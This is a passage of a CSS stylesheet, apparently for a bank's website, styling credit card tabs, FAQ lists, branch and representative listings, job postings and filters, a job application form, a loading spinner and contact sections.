    .creditCards .tab-content h2 {
        padding: 1.45em 0;
    }

    .creditCards .subtitle, .creditCards .subTitle {
        font-size: 1rem; /*padding:0 0 1.5em;*/
    }

    .creditCards .tabsTitle {
        font-size: 1.5rem;
    }

    .creditCards .nav-tabs {
        max-width: 780px;
        margin-bottom: 6rem;
    }

        .creditCards .nav-tabs .nav-item {
            font-size: 1rem;
            font-weight: bold;
        }

    .creditCards .nav-link figure {
        height: 103px;
        position: relative;
        margin-bottom: 6px;
        border: 1.5px solid #fff;
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .creditCards .nav-link.active figure {
        border-color: #ff780b;
    }
}

@media (max-width: 767.98px) {
    .creditCards .dropdown {
        margin-top: 1rem;
        margin-bottom: 1rem;
    }

        .creditCards .dropdown .dropdown-menu {
            z-index: 10;
            right: 0;
            left: 0;
            margin-top: -5px;
            border-radius: 0 0 5px 5px;
            border: 1px solid #e1e2e5;
            border-top: 0;
            padding: 4px 1rem 0;
            box-shadow: 0 5px 20px 0 rgba(150, 45, 0, 0.07);
            background-color: #fff;
        }

        .creditCards .dropdown .nav-tabs {
            flex-direction: column;
            margin: 0;
        }

            .creditCards .dropdown .nav-tabs .nav-item {
                max-width: 100%;
            }

                .creditCards .dropdown .nav-tabs .nav-item:first-child .nav-link {
                    border: 0;
                }

            .creditCards .dropdown .nav-tabs .nav-link {
                display: flex;
                align-items: baseline;
                border-top: 1px solid #e1e2e5;
            }

                .creditCards .dropdown .nav-tabs .nav-link:after {
                    font-family: "mizrahicons" !important;
                    speak: none;
                    font-style: normal;
                    font-weight: normal;
                    font-variant: normal;
                    text-transform: none;
                    line-height: 1;
                    /* Better Font Rendering =========== */
                    -webkit-font-smoothing: antialiased;
                    -moz-osx-font-smoothing: grayscale;
                    color: #aaaaaa;
                    font-size: 1.0625rem;
                    margin-top: 8px;
                    align-self: end;
                    content: "\e907";
                }

                .creditCards .dropdown .nav-tabs .nav-link.active {
                    display: none;
                }

                .creditCards .dropdown .nav-tabs .nav-link figure {
                    border-radius: 0;
                    margin: 0;
                    box-shadow: none;
                    background: 0;
                    width: 34px;
                    height: 36px;
                }

                .creditCards .dropdown .nav-tabs .nav-link .text {
                    flex-grow: 1;
                }

        .creditCards .dropdown .dropdown-toggle {
            position: relative;
            z-index: 11;
            border-radius: 5px;
            background-image: linear-gradient(to top, #3f4a5e, #3a4355);
            color: #fff;
            font-size: 0.875rem;
            border: 0;
            width: 100%;
            padding: 7px 1rem;
        }

            .creditCards .dropdown .dropdown-toggle:after {
                font-size: 1.0625rem;
                margin-top: 2px;
                float: left;
            }

        .creditCards .dropdown.static .dropdown-toggle {
            display: none;
        }

        .creditCards .dropdown.static .dropdown-menu {
            margin-top: 1px;
            position: relative;
            float: none;
            border-radius: 5px;
            border: 1px solid #e1e2e5;
            padding: 0 1rem;
            position: static;
            display: block !important;
        }
}

.availableCards {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -15px 3.5rem;
    list-style: none;
    padding: 0;
    align-items: flex-start;
    border-bottom: 1px solid #e1e2e5;
}

@media (max-width: 767.98px) {
    .availableCards {
        margin-bottom: 1.5rem;
    }
}

.availableCards li {
    position: relative;
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    flex: 0 0 100%;
    max-width: 100%;
    display: flex;
    margin-bottom: 1.5rem;
}

    .availableCards li figure {
        flex-basis: 0;
        flex-grow: 1;
        max-width: 100%;
        min-width: 48%;
        margin-left: 15px;
    }

    .availableCards li .text {
        flex-basis: 0;
        flex-grow: 1;
        max-width: 100%;
    }

@media (min-width: 576px) {
    .availableCards li {
        flex: 0 0 50%;
        max-width: 50%;
    }
}

@media (min-width: 992px) {
    .availableCards li {
        flex: 0 0 33.33333%;
        max-width: 33.33333%;
        margin-bottom: 4rem;
    }

        .availableCards li figure {
            min-width: 170px;
        }
}

.availableCards figure {
    margin: 0;
}

    .availableCards figure img {
        display: block;
        width: 100%;
        max-width: 100%;
    }

.availableCards .text {
    font-size: 0.75rem;
    position: relative;
    padding-bottom: 30px;
    line-height: 1rem;
}

    .availableCards .text .title {
        font-weight: bold;
    }

    .availableCards .text .btn-group {
        position: absolute;
        bottom: 0;
        height: 22px;
        width: 100%;
        left: 0;
    }

    .availableCards .text .btn {
        font-size: 0.75rem;
        padding: 0;
        line-height: 20px;
    }

        .availableCards .text .btn:last-child {
            border-right: 1px solid rgb(255, 255, 255);
        }

        .availableCards .text .btn:first-child {
            border-left: 1px solid rgb(255, 255, 255);
        }

.availableCardsInfo {
    display: flex;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
    justify-content: space-between !important;
    padding-bottom: 3.5rem;
}

    .availableCardsInfo h3 {
        font-size: 1.25rem;
        font-weight: bold;
        margin-bottom: 1.7rem;
    }

    .availableCardsInfo h4 {
        font-size: 1rem;
        font-weight: bold;
        margin-top: 1.9rem;
    }

@media (max-width: 767.98px) {
    .availableCardsInfo {
        font-size: 0.875rem;
    }

        .availableCardsInfo * {
            font-size: 0.875rem;
        }
}

.faqListWrapper {
    font-size: 0.875rem;
    padding: 1.7rem 0 0;
}

    .faqListWrapper .col {
        flex: 0 0 100%;
        max-width: 100%;
    }

    .faqListWrapper h2 {
        font-size: 0.875rem;
        margin-bottom: 1.9rem;
        text-align: center;
    }

    .faqListWrapper .row h2 {
        text-align: initial;
    }

@media (min-width: 768px) {
    .faqListWrapper {
        font-size: 1rem;
    }

        .faqListWrapper .col {
            flex: 0 0 72%;
            max-width: 72%;
        }

        .faqListWrapper h2 {
            font-size: 1.25rem;
            font-weight: bold;
        }
}

.faqList {
    list-style: none;
    padding: 0;
    line-height: 1;
    margin: 0 auto 2.5rem;
    zoom: 1;
}

    .faqList li {
        margin-bottom: 12px;
        position: relative;
        border-radius: 5px;
        background-color: #f7f7f7;
        zoom: 1;
    }

        .faqList li:before {
            font-family: "mizrahicons" !important;
            speak: none;
            font-style: normal;
            font-weight: normal;
            font-variant: normal;
            text-transform: none;
            line-height: 1;
            /* Better Font Rendering =========== */
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
            color: #aaaaaa;
            font-size: 150%;
            font-weight: 100;
            order: 5;
            position: absolute;
            z-index: 1;
            top: calc(50% - 12px);
            content: "\e907";
            left: 3px;
        }

.moreFaqWrapper .faqList li {
    display: none;
}

    .moreFaqWrapper .faqList li.bold {
        display: block;
    }

.faqList li:focus a {
    background: red;
}

.faqList a {
    padding: 1.2rem 18px;
    align-items: center;
    display: flex;
    position: relative;
}

.faqList .date {
    width: 100%;
    max-width: 115px;
    flex: 0 0 115px;
    color: #666;
}

    .faqList .date:before {
        content: "";
        border: 1px solid #a7aab0;
        width: 0;
        height: 24px;
        margin: -4px 0.7rem;
        float: left;
    }

@media (max-width: 767.98px) {
    .faqList {
        font-size: 0.875rem;
    }
}

@media (min-width: 768px) {
    .faqList {
        max-width: 790px;
    }

        .faqList li:before {
            left: 0.85rem;
        }

        .faqList a {
            padding: 1.4rem 28px;
        }

        .faqList .date {
            max-width: 140px;
            flex: 0 0 140px;
        }

            .faqList .date:before {
                margin: -4px 1.6rem;
            }
}

.faqMore {
    text-align: center;
    font-weight: bold;
    font-size: 0.875rem;
    padding-bottom: 1.7rem;
}

    .faqMore .btn {
        min-width: 120px;
    }

.pr-inner {
    flex: 0 0 100%;
    max-width: 100%;
    padding: 0 15px;
}

@media (min-width: 768px) {
    .pr-inner {
        flex: 0 0 80.4%;
        max-width: 80.4%;
    }
}

.bold {
    font-weight: bold;
}

.buttongGroup {
    margin-bottom: 2rem;
}

@media (min-width: 768px) {
    .buttongGroup {
        text-align: center;
        margin: auto auto 2.5rem;
    }

        .buttongGroup .dropdown {
            display: inline-flex;
            padding: 4px;
            border: 1px solid #ebecec;
            border-radius: 5px;
            box-shadow: 0 5px 20px 0 rgba(150, 45, 0, 0.07);
            background-color: #ffffff;
        }

        .buttongGroup .dropdown-item {
            position: relative;
            z-index: 1;
            display: inline-block;
            padding: 0.65rem 0;
            border-radius: 4px;
            font-size: 0.875rem;
            color: #323c4b;
            text-align: center;
            min-width: 190px;
        }

            .buttongGroup .dropdown-item:after {
                content: "";
                border: 1px solid #ebecec;
                width: 0;
                height: 100%;
                float: left;
            }

            .buttongGroup .dropdown-item:active {
                background: #f8f9fa linear-gradient(180deg, #f9fafb, #f8f9fa) repeat-x;
            }

            .buttongGroup .dropdown-item.active {
                color: #fff;
                font-weight: bold;
                box-shadow: 0 11px 30px 0 rgba(250, 117, 37, 0.05), 0 1px 40px 0 rgba(0, 0, 0, 0.07);
                background-image: linear-gradient(to top, #3f4a5e, #3a4355);
            }

                .buttongGroup .dropdown-item.active:after, .buttongGroup .dropdown-item:last-of-type:after {
                    display: none;
                }
}

@media (max-width: 767.98px) {
    .buttongGroup {
        display: none;
        margin-right: 25px;
        margin-left: 25px;
    }

        .buttongGroup .dropdown {
            margin-top: 1rem;
            margin-bottom: 1rem;
        }

            .buttongGroup .dropdown .dropdown-menu {
                z-index: 10;
                right: 0;
                left: 0;
                margin-top: -5px;
                border-radius: 0 0 5px 5px;
                border: 1px solid #e1e2e5;
                border-top: 0;
                padding: 4px 1rem 0;
                box-shadow: 0 5px 20px 0 rgba(150, 45, 0, 0.07);
                background-color: #fff;
            }

            .buttongGroup .dropdown .dropdown-item {
                text-align: center;
                font-size: 0.875rem;
                border-top: 1px solid #e1e2e5;
                padding: 0.4rem 0;
                margin-bottom: 2px;
            }

                .buttongGroup .dropdown .dropdown-item:after {
                    font-family: "mizrahicons" !important;
                    speak: none;
                    font-style: normal;
                    font-weight: normal;
                    font-variant: normal;
                    text-transform: none;
                    line-height: 1;
                    /* Better Font Rendering =========== */
                    -webkit-font-smoothing: antialiased;
                    -moz-osx-font-smoothing: grayscale;
                    color: #aaa;
                    font-size: 1.3em;
                    margin-top: 2px;
                    content: "\e907";
                    float: left;
                    margin-right: -17px;
                }

                .buttongGroup .dropdown .dropdown-item:active {
                    background: #f8f9fa linear-gradient(180deg, #f9fafb, #f8f9fa) repeat-x;
                }

            .buttongGroup .dropdown .dropdown-toggle {
                position: relative;
                z-index: 11;
                border-radius: 5px;
                background-image: linear-gradient(to top, #3f4a5e, #3a4355);
                color: #fff;
                font-size: 0.875rem;
                border: 0;
                width: 100%;
                padding: 7px 1rem;
                font-weight: bold;
            }

                .buttongGroup .dropdown .dropdown-toggle:after {
                    font-size: 1.0625rem;
                    margin-top: 2px;
                    float: left;
                    margin-right: -17px;
                }

            .buttongGroup .dropdown.static .dropdown-menu {
                margin-top: -1px;
                position: relative;
                float: none;
                border-radius: 0 0 5px 5px;
                border: 1px solid #e1e2e5;
                border-top: 0;
                padding: 0 1rem 0;
                position: static;
                display: block !important;
            }

            .buttongGroup .dropdown.static .dropdown-toggle {
                border-radius: 5px 5px 0 0;
            }

                .buttongGroup .dropdown.static .dropdown-toggle:after {
                    display: none;
                }
}

.branches {
    padding: 1.5rem 0 0;
}

    .branches h1 {
        font-size: 1.125rem;
        line-height: 1.3;
        font-weight: normal;
        text-align: center;
    }

        .branches h1 + p {
            text-align: center;
            max-width: 700px;
            padding: 0 15px;
            margin: 0 auto 1.7em;
            font-size: 0.75rem;
        }

    .branches > p:first-child {
        text-align: center;
        max-width: 700px;
        padding: 0 15px;
        margin: 0 auto 1.7em;
        font-size: 0.75rem;
    }

    .branches .subTitle {
        font-size: 0.75rem;
        line-height: 1.5;
        font-weight: normal;
        text-align: center;
        max-width: 700px;
        padding: 0 15px;
        margin: 0 auto 1.7em;
    }

    .branches .bottom {
        font-size: 0.875rem;
        padding: 1.5rem 15px 0;
    }

        .branches .bottom .btn {
            font-size: 1rem;
            min-width: 120px;
        }

@media (min-width: 768px) {
    .branches h1 {
        font-size: 2.25rem;
    }

        .branches h1 + p {
            font-size: 1rem;
        }

    .branches > p:first-child {
        font-size: 1rem;
    }

    .branches .subTitle {
        font-size: 1.375rem;
    }

    .branches .bottom {
        font-size: 1.25rem;
        padding: 3.5rem 15px 1rem;
    }
}

.yahavRepresentatives {
    box-shadow: 0 0 20px 0 rgba(95, 30, 0, 0.15);
    padding: 1.5rem 0;
}

    .yahavRepresentatives ul {
        padding: 0;
        list-style: none;
    }

    .yahavRepresentatives li {
        font-size: 0.875rem;
        overflow: hidden;
        border-bottom: 1px solid #e1e2e5;
        line-height: 1.35;
        padding: 1.07em 0;
    }

        .yahavRepresentatives li .location {
            font-weight: bold;
        }

        .yahavRepresentatives li .name {
            font-weight: bold;
            float: left;
            clear: right;
        }

        .yahavRepresentatives li .address {
            color: #666;
        }

        .yahavRepresentatives li .phone {
            color: #666;
            float: left;
            clear: left;
        }

@media (min-width: 768px) {
    .yahavRepresentatives ul {
        column-count: 2;
        column-gap: 14%;
    }

    .yahavRepresentatives li {
        page-break-inside: avoid;
        break-inside: avoid;
    }
}

.internationalBranches {
    box-shadow: 0 0 20px 0 rgba(95, 30, 0, 0.15);
    padding: 0;
}

@media (max-width: 991.98px) {
    .internationalBranches .container {
        max-width: 100%;
        padding: 0;
    }
}

@media (min-width: 992px) {
    .internationalBranches {
        padding: 0;
    }

    .container .internationalBranches .container {
        max-width: 100% !important;
        padding: 0 !important;
    }
}

[class*=col] .internationalBranches .container {
    padding: 0;
}

.container .internationalBranches { /*box-shadow: none;*/
    border-bottom: 1px solid #e6e6e6;
    border-top: 1px solid #e6e6e6;
    border-left: 1px solid #e6e6e6;
}

    .container .internationalBranches .container {
        max-width: 100%;
        padding: 0;
    }

.intBranchesAccordion button {
    border-radius: 0;
    color: #323c4b;
    font-weight: normal;
    box-shadow: none;
    width: 100%;
    min-height: 70px;
    position: relative;
}

    .intBranchesAccordion button:after {
        content: "";
        margin: auto;
        height: 2px;
        background: #e1e2e5;
        display: block;
        position: relative;
        bottom: -6px;
    }

    .intBranchesAccordion button:hover, .intBranchesAccordion button:focus {
        text-decoration: underline;
    }

    .intBranchesAccordion button[aria-expanded=true] {
        background: #3f4a5e;
        color: #fff;
        z-index: 1;
    }

        .intBranchesAccordion button[aria-expanded=true]:after {
            display: none;
        }

    .intBranchesAccordion button p {
        margin: 0;
    }

    .intBranchesAccordion button .text {
        height: calc(70px - 0.75rem);
        display: table-cell;
        vertical-align: middle;
    }

.intBranchesAccordion .branchItem table {
    border: 0;
    border-collapse: collapse;
    margin: 1.5rem 0;
    font-size: 0.875rem;
    color: #666666;
}

    .intBranchesAccordion .branchItem table td, .intBranchesAccordion .branchItem table th, .intBranchesAccordion .branchItem table tr {
        border: 0;
        vertical-align: top;
        font-weight: 400;
    }

    .intBranchesAccordion .branchItem table th {
        font-weight: bold;
    }

@media (max-width: 767.98px) {
    .intBranchesAccordion .branchItem {
        box-shadow: inset 0 -14px 20px -9px rgba(95, 30, 0, 0.15), inset 0 14px 20px -9px rgba(95, 30, 0, 0.15);
        padding: 1.5rem 10px;
    }

        .intBranchesAccordion .branchItem table {
            margin: 0;
        }

    .intBranchesAccordion button:last-of-type:after {
        display: none;
    }

    .intBranchesAccordion button .text {
        width: 100vw;
    }
}

@media (min-width: 768px) and (max-width: 991.98px) {
    .intBranchesAccordion .branchItem {
        padding-left: 3%;
    }
}

@media (min-width: 768px) {
    .intBranchesAccordion {
        display: flex;
        position: relative;
        flex-direction: column;
        min-height: 630px;
        border-right: 1px solid #e6e6e6;
        padding-right: 35%;
    }

    .branches .intBranchesAccordion {
        box-shadow: none;
    }

    .intBranchesAccordion:before {
        content: "";
        position: absolute;
        top: 0;
        bottom: 0;
        width: 1px;
        background: #e6e6e6;
    }

    .intBranchesAccordion:before {
        right: 35%;
    }

    .intBranchesAccordion button {
        top: 0px;
        position: absolute;
        min-height: 70px;
        width: 35%;
        text-align: right;
    }

        .intBranchesAccordion button:nth-of-type(2) {
            top: 70px;
        }

        .intBranchesAccordion button:nth-of-type(3) {
            top: 140px;
        }

        .intBranchesAccordion button:nth-of-type(4) {
            top: 210px;
        }

        .intBranchesAccordion button:nth-of-type(5) {
            top: 280px;
        }

        .intBranchesAccordion button:nth-of-type(6) {
            top: 350px;
        }

        .intBranchesAccordion button:nth-of-type(7) {
            top: 420px;
        }

        .intBranchesAccordion button:nth-of-type(8) {
            top: 490px;
        }

        .intBranchesAccordion button:nth-of-type(9) {
            top: 560px;
        }

        .intBranchesAccordion button:nth-of-type(10) {
            top: 630px;
        }

        .intBranchesAccordion button:nth-of-type(11) {
            top: 700px;
        }

    .intBranchesAccordion .branchItem {
        width: 100%;
        box-shadow: inset -23px 0 30px -20px rgba(95, 30, 0, 0.15);
        padding-right: 5%;
    }

        .intBranchesAccordion .branchItem.collapsing {
            opacity: 0;
            overflow: hidden;
            transition: opacity 0.35s ease;
            min-height: 630px;
        }

        .intBranchesAccordion .branchItem.show {
            min-height: 630px;
        }

    :not(.branches) .intBranchesAccordion .branchItem {
        padding: 5%;
    }

    .intBranchesAccordion .branchItem table th {
        white-space: nowrap;
    }

    .intBranchesAccordion button {
        right: 0%;
    }
}

.careerJobs {
    padding-bottom: 2rem;
}

    .careerJobs h2 {
        font-size: 1.125rem;
        font-weight: normal;
        text-align: center;
        margin-bottom: 1em;
    }

        .careerJobs h2 + p {
            text-align: center;
            font-size: 0.75rem;
        }

@media (min-width: 768px) {
    .careerJobs {
        padding-bottom: 5rem;
    }

        .careerJobs h2 {
            font-size: 1.875rem;
            margin-bottom: 1rem;
        }

            .careerJobs h2 + p {
                font-size: 1rem;
            }
}

.job {
    font-size: 0.875rem;
    padding: 40px 0;
    transition: all 300ms ease;
}

    .job:not(.d-none) + .job {
        border-top: 2px solid rgba(151, 151, 151, 0.47);
    }

    .job h3 {
        font-weight: bold;
        font-size: 1.125rem;
        margin-bottom: 1.2em;
    }

    .job h4 {
        font-weight: bold;
    }

@media (min-width: 768px) {
    .job .jobMeta {
        min-width: 170px;
    }
}

.job .jobMeta .location, .job .jobMeta .field, .job .jobMeta .type {
    margin-bottom: 0.5rem;
    line-height: 1;
    padding-right: 35px;
}

@media (min-width: 768px) {
    .job .jobMeta .location, .job .jobMeta .field, .job .jobMeta .type {
        width: 170px;
    }
}

.job .jobMeta .location img, .job .jobMeta .field img, .job .jobMeta .type img {
    width: 14px;
    margin-top: 2px;
    float: right;
    margin-right: -20px;
}

.job .jobDescription {
    line-height: 2;
}

.job .toggler {
    font-weight: bold;
    color: #ff780b;
}

    .job .toggler:after {
        font-family: "mizrahicons" !important;
        speak: none;
        font-style: normal;
        font-weight: normal;
        font-variant: normal;
        text-transform: none;
        line-height: 1;
        /* Better Font Rendering =========== */
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        content: "\e909";
        display: inline-block;
        vertical-align: middle;
        font-weight: bold;
    }

    .job .toggler.collapsed:after {
        content: "\e907";
        line-height: 0.1;
    }

    .job .toggler.darkColor {
        color: #c94a0c !important;
    }

        .job .toggler.darkColor:hover, .job .toggler.darkColor:focus {
            color: #521d00 !important;
        }

.job .btn {
    font-size: 0.75rem;
}

@media (max-width: 767.98px) {
    .job .btn {
        clear: both;
        display: block;
        margin-top: 10px;
    }
}

@media (min-width: 768px) {
    .job {
        font-size: 1rem;
        padding: 40px 0;
    }

        .job h3 {
            font-size: 1.25rem;
        }

        .job h4 {
            font-size: 1rem;
        }

        .job .jobMeta {
            float: left;
        }

        .job .jobDescription {
            max-width: 520px;
        }

        .job .jobDetails {
            max-width: 520px;
        }

        .job .btn {
            font-size: 1rem;
            float: left;
        }
}

.showAll-filterItems {
    text-align: center;
    position: relative;
}

    .showAll-filterItems:before {
        content: "";
        border-top: 1px solid #323c4b;
        position: absolute;
        top: 50%;
        width: 40%;
        left: 0;
    }

    .showAll-filterItems:after {
        content: "";
        border-top: 1px solid #323c4b;
        position: absolute;
        top: 50%;
        width: 40%;
        right: 0;
    }

    .showAll-filterItems .btn {
        background: #fff;
        position: relative;
        z-index: 1;
    }

.filterItemsWrapper.initial .job {
    display: none;
    height: 0;
    overflow: hidden;
}

    .filterItemsWrapper.initial .job:nth-child(-n+4) {
        display: block;
        height: auto;
        overflow: visible;
    }

.filters {
    margin: 2.7rem 0 0.3rem;
    flex-wrap: wrap;
}

    .filters .dropdown .dropdown-toggle {
        box-shadow: 0 5px 20px 0 rgba(150, 45, 0, 0.07);
        border-color: #ebecec;
        font-weight: normal;
        width: 100%;
        text-align: right;
    }

        .filters .dropdown .dropdown-toggle:after {
            color: #ff780b;
            font-size: 1.4rem;
            margin: 0;
            width: 1rem;
        }

        .filters .dropdown .dropdown-toggle:after {
            float: left;
        }

        .filters .dropdown .dropdown-toggle[aria-expanded=true] {
            border-radius: 5px 5px 0 0;
            border-bottom-color: transparent;
        }

    .filters .dropdown-menu {
        border-radius: 0 0 5px 5px;
        border-top: 0;
        border-color: #ebecec;
        margin-top: 0px;
        box-shadow: 0 5px 10px 0 rgba(150, 45, 0, 0.07);
        font-size: 0.875rem;
        padding: 0;
        max-height: 208px;
    }

        .filters .dropdown-menu .scroll {
            max-height: 175px;
            overflow: auto;
        }

            .filters .dropdown-menu .scroll::-webkit-scrollbar {
                width: 7px;
                height: 7px;
            }

            .filters .dropdown-menu .scroll::-webkit-scrollbar-thumb {
                background: #323c4b;
                border-radius: 3.5px;
                box-shadow: 0 2px 9px 0 rgba(0, 0, 0, 0.09);
                border: 1px solid #fff;
            }

            .filters .dropdown-menu .scroll::-webkit-scrollbar-track {
                background: #fff;
            }

        .filters .dropdown-menu .btn {
            width: 100%;
            background-image: linear-gradient(to top, #3f4a5e, #3a4355);
            color: #fff;
            border-radius: 0 0 5px 5px;
        }

    .filters .custom-control {
        margin: 5px 0.6rem 10px;
    }

    .filters .custom-checkbox .custom-control-input:checked ~ .custom-control-label::after {
        background: #3f4a5e;
        border: 1px solid #3f4a5e;
        border-radius: 0.19rem;
        box-shadow: inset 0 0 0 1.5px #fff;
    }

    .filters .bottom {
        flex: 0 0 100%;
        max-width: 100%;
        margin: 0.85rem -4px 0;
    }

        .filters .bottom .resetFilters {
            box-shadow: none;
            color: #323c4b;
            text-decoration: none;
            cursor: pointer;
            padding: 0.2em 0.3em 0;
            font-size: 0.875rem;
            display: inline-block;
            border-bottom: 1px solid;
            margin: 0 1rem;
        }

        .filters .bottom .delBut {
            border-radius: 5px;
            background-color: #ececec;
            color: #323c4b;
            border: 0;
            font-size: 0.75rem;
            margin: 0 4px 8px;
            padding: 0.3rem 0.5rem;
            cursor: pointer;
        }

            .filters .bottom .delBut:after {
                content: "╳";
                font-size: 50%;
                display: inline-block;
                position: relative;
                top: -0.4em;
                margin-right: 2em;
            }

@media (max-width: 767.98px) {
    .filters {
        flex-direction: column;
    }

        .filters .dropdown {
            width: 70%;
            min-width: 200px;
            max-width: 100%;
            margin: auto auto 1.2rem;
        }

        .filters .dropdown-menu {
            width: 70%;
            min-width: 200px;
            max-width: 100%;
        }
}

@media (min-width: 768px) {
    .filters .dropdown .dropdown-toggle {
        width: 170px;
        margin-left: 2.2rem;
    }

    .filters .dropdown-menu {
        width: 170px;
    }
}

/*#region JobSubmition*/
.JobSubmition .divJobName {
    font-size: 1.25rem;
    font-weight: bold;
    margin: 1em 0;
}

.JobSubmition label {
    font-size: 1rem;
    font-weight: normal;
}

.JobSubmition .label {
    font-weight: bold;
    font-size: 1rem;
    margin-bottom: 0.8rem;
}

.JobSubmition .PersonalInfo {
    max-width: 410px;
}

.JobSubmition .fileUpload {
    display: none;
}

.JobSubmition .divfileUpload {
    display: inline-block;
    margin-bottom: 0px;
    min-width: 80%;
}

    .JobSubmition .divfileUpload input {
        border: 0px;
        height: 20px;
        background: #fff;
        min-width: 95%;
        text-overflow: ellipsis;
    }

.JobSubmition .PrefLocation .custom-control, .JobSubmition .Question1 .custom-control, .JobSubmition .Question2 .custom-control {
    margin-bottom: 0.52rem;
    min-width: 85px;
}

.JobSubmition .Comments textarea {
    width: 100%;
    display: block;
    resize: none;
    background: #f7f7f7;
    border-color: #f7f7f7;
    border-radius: 5px;
    box-shadow: none;
}

.JobSubmition .Submition {
    text-align: center;
    padding: 1rem;
}

.JobSubmition .UploadCv .btn:before {
    font-family: "mizrahicons" !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\e925";
    font-size: 1.3em;
    line-height: 1;
    display: inline-block;
    vertical-align: middle;
    margin-left: 0.5rem;
}

.JobSubmition .deleteFile {
    color: #ff780b;
    font-weight: bold;
}

    .JobSubmition .deleteFile:hover {
        text-decoration: none !important;
    }

.JobSubmition span.error, .JobSubmition div.error {
    position: relative;
    font-size: 0.8125rem;
    line-height: 1;
    padding: 0.1rem 0.6rem 0;
    color: red;
    display: none;
}

    .JobSubmition span.error.field-validation-error, .JobSubmition div.error.field-validation-error {
        display: block;
    }

.obligatory {
    color: red;
}

.floatLabel {
    position: relative;
}

    .floatLabel input, .floatLabel textarea, .floatLabel select {
        position: relative;
        background-color: #f7f7f7 !important;
        border: 0 !important;
        box-shadow: none;
        line-height: 1;
    }

    .floatLabel input {
        height: 32px !important;
        padding: 1px 10px !important;
    }

    .floatLabel textarea {
        height: 160px;
        resize: none;
    }

    .floatLabel select {
        height: 32px !important;
        display: block;
        padding: 1px 10px 1px 1.5rem !important;
    }

    .floatLabel label { /*background-color: $white-two!important;*/
        margin: 4px;
        position: absolute;
        color: #999;
        padding: 0 10px;
        top: 0;
        bottom: 0;
        width: calc(100% - 8px);
        transition: top 0.2s;
        right: 0;
    }

        .floatLabel label.text-center .obligatory {
            float: right;
        }

    .floatLabel.form-group {
        margin-bottom: 1.2rem;
    }

    .floatLabel .form-control.input-validation-error, .floatLabel .custom-select.input-validation-error {
        box-shadow: inset 0 -12px 0 -11px red;
    }

        .floatLabel .form-control.input-validation-error:focus, .floatLabel .custom-select.input-validation-error:focus {
            box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
        }

    .floatLabel span.error {
        position: absolute;
        font-size: 0.75rem;
        line-height: 1;
        padding: 0.1rem 0.3rem 0;
        color: red;
        display: none;
    }

        .floatLabel span.error.field-validation-error {
            display: block;
        }

    .floatLabel.hideLabel input, .floatLabel.hideLabel textarea {
        background: #f7f7f7 !important;
        z-index: 1;
    }

.radioFloatLabel {
    position: relative;
}

    .radioFloatLabel span.error {
        position: absolute;
        font-size: 0.75rem;
        line-height: 1;
        padding: 0.1rem 0.3rem 0;
        color: red;
        display: none;
    }

        .radioFloatLabel span.error.field-validation-error {
            display: block;
        }

    .radioFloatLabel.row span.error {
        top: 100%;
        right: 15px;
        left: 15px;
    }

.loader {
    position: fixed;
    width: 100%;
    min-height: 100%;
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.7);
    z-index: 9999999;
    color: #fff;
    text-align: center;
    font-size: 2rem;
}

    .loader .inner {
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
    }

    .loader .spinner {
        display: block;
        width: 73px;
        height: 73px;
        margin: auto;
    }

        .loader .spinner img {
            width: 73px;
            height: 35px;
            animation: spin 1.2s linear infinite;
            display: block;
            margin: auto;
        }

@keyframes spin {
    0% {
        transform: rotate(0deg);
    }

    100% {
        transform: rotate(360deg);
    }
}

.quadIconLinks {
    list-style: none;
    margin: 1rem auto;
    padding: 0;
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    max-width: 700px;
}

    .quadIconLinks li { /*width: 100%; flex:0 0 25%; max-width: 25%;*/
        text-align: center;
        margin-bottom: 1rem;
    }

    .quadIconLinks a {
        font-weight: bold;
        font-size: 0.875rem;
    }

    .quadIconLinks figure {
        height: 56px;
        margin: 0 auto 0.5rem;
        position: relative;
    }

        .quadIconLinks figure img {
            display: block;
            width: auto;
            height: auto;
            max-height: 100%;
            max-width: 100%;
            margin: auto;
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
        }

@media (min-width: 768px) {
    .quadIconLinks li {
        flex-basis: 0;
        flex-grow: 1;
        max-width: 100%;
    }
}

@media (max-width: 767.98px) {
    .quadIconLinks {
        margin: 2rem auto;
        justify-content: space-around;
    }

        .quadIconLinks li {
            max-width: clamp(25%, 8vw, 100%);
            flex: 0 0 clamp(25%, 8vw, 100%);
        }

            .quadIconLinks li:nth-last-child(5):nth-last-child(n+1) {
                max-width: clamp(33.3%, 8vw, 100%);
                flex: 0 0 clamp(33.3%, 8vw, 100%);
            }

                .quadIconLinks li:nth-last-child(5):nth-last-child(n+1) + li {
                    max-width: clamp(33.3%, 8vw, 100%);
                    flex: 0 0 clamp(33.3%, 8vw, 100%);
                }

                    .quadIconLinks li:nth-last-child(5):nth-last-child(n+1) + li + li {
                        max-width: clamp(33.3%, 8vw, 100%);
                        flex: 0 0 clamp(33.3%, 8vw, 100%);
                    }

        .quadIconLinks a span {
            line-height: 1.2;
            display: block;
        }
}

.contactDigital {
    padding: 0.9rem 0 3rem;
    font-size: 0.875rem;
}

    .contactDigital .col {
        flex: 0 0 100%;
        max-width: 100%;
    }

    .contactDigital .title {
        font-size: 1rem;
        font-weight: bold;
    }

    .contactDigital .btn {
        font-size: 0.75rem;
    }

@media (max-width: 767.98px) {
    .contactDigital .col:first-child {
        padding-bottom: 2rem;
    }

    .contactDigital img {
        display: block;
        margin: auto;
    }
}

@media (min-width: 768px) {
    .contactDigital {
        font-size: 1rem;
    }

        .contactDigital .row {
            flex-direction: row-reverse;
            align-items: center;
        }

        .contactDigital .col {
            flex: 0 0 50%;
            max-width: 50%;
        }

        .contactDigital .title {
            font-size: 1.25rem;
        }

        .contactDigital .btn {
            font-size: 0.75rem;
        }
}

.contactForm {
    max-width: 580px;
    margin: 2.5rem auto 5rem;
}

